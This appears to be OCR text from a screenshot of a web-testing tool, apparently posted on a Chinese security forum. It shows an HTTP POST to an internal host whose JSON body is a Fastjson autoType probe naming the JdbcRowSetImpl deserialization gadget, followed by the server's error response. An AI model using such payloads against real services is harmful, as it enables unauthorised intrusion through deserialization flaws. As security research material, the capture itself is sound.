 Request
数据包扫描
热加载
构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
插入标签
11 {"zero": {"@type": "com.sun.rowset.JdbcRowSetImpl"}}
Responses 49bytes / 251ms
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 08:24:07 GMT
4 Content-Length: 49
5
6 {
7 "error": "状态无效",
8 "status": -1
9 }
先知社区